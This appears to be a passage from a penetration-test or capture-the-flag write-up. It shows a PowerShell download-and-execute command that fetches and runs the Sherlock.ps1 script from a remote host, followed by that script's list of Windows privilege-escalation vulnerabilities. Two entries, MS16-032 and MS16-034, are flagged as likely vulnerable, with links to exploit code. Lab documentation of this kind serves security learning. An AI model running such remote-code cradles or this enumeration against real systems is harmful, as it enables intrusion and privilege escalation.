 PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.125:7331/Sherlock.ps1')
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title      : Secondary Logon Handle
MSBulletin : MS16-032
CVEID      : 2016-0099
Link       : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title      : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID      : 2016-0093/94/95/96
Link       : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
6-034?
VulnStatus : Appears Vulnerable